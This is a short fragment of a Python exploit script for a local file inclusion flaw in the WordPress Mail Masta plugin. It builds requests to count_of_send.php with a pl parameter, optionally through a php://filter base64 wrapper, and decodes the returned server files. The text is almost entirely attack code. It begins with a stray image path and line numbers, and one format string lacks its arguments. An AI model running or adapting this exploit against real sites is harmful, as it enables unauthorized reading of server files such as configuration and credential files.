 39
40 #
41 if rawdump == True:
42 link = "%s/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=%s" % (url, filepath)
43 else:
44 link = "%s/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/read=convert.base64-encode/resource=%s"
45 r = requests.get(link)
46 if len(r.content) != 0:
47 if rawdump == True:
48 file = r.content
49 else:
50 file = base64.b64decode(r.content)